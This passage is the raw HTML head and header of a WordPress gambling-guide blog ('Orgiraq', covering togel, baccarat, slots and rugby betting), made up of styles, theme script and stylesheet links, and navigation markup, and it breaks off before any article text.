var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://orgiraq.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://orgiraq.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://orgiraq.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://orgiraq.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://orgiraq.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://orgiraq.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://orgiraq.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://orgiraq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgiraq.com/wp-json/wp/v2/posts/717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgiraq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orgiraq.com/?p=717' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-palangka-raya/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-717 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://orgiraq.com/" rel="home">Orgiraq</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a class="nav-link" title="Baccarat" href="https://orgiraq.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2208"><a class="nav-link" title="Bandar Judi Togel" href="https://orgiraq.com/category/bandar-judi-togel/">Bandar Judi Togel</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209"><a class="nav-link" title="Judi Balap Kuda" href="https://orgiraq.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2212"><a class="nav-link" title="Slot Online" href="https://orgiraq.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2213"><a class="nav-link" title="Taruhan Rugby" href="https://orgiraq.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
